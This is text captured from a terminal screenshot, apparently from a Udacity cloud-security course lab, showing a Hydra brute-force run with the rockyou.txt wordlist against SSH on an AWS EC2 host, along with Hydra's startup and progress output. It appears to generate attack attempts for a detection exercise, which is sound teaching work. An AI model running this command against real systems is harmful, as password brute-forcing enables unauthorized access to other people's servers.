 Terminal udacity@us-east-1 (udacity@us-east-1) × Local ×
==== AUTHENTICATING FOR org.freedesktop.systemd1.manage-units ===
Authentication is required to restart 'ssh.service'.
Authenticating as: Ubuntu (ubuntu)
Password:
==== AUTHENTICATION COMPLETE ===
ubuntu@ip-10-192-11-82:~$  hydra -l ubuntu -P rockyou.txt ssh://ec2-44-198-129-86.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-01-19 13:18:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-198-129-86.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
nd063-c3-design-for-security > starter > E3T3_attackattempts.png